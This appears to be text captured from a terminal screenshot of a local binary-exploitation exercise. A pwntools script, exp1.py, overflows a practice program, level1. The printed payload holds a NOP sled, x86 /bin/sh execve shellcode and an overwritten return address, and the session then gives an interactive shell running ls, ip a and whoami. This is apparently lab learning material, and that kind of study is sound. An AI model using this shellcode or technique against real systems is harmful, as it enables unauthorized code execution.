 1 kali 2 Ubantu 3 Ubantu
moyuan@192.168.80.16:22 重新连接 SFTP 端口 取消固定
p.send(payload)
p.interactive()
moyuan@moyuan-virtual-machine:~/桌面$ python exp1.py
[+] Starting local process './level1': pid 6456
b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x901\xc9\xf7\xe1Qh//shh/bin\x89\xe3\xb0\x0b\xcd\x80AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAp\
xd3\xff\xff'
[*] Switching to interactive mode
$ ls
core.6021  core.6296  exp1.py  level1.c  pattern.py
core.6273  core.6373  level1   linux.py  peda-session-level1.txt
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:8d:97:a2 brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    inet 192.168.80.16/24 brd 192.168.80.255 scope global dynamic noprefixroute ens33
       valid_lft 60458sec preferred_lft 60458sec
    inet6 fe80::732d:9fcc:dc18:f328/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
$ whoami
moyuan
$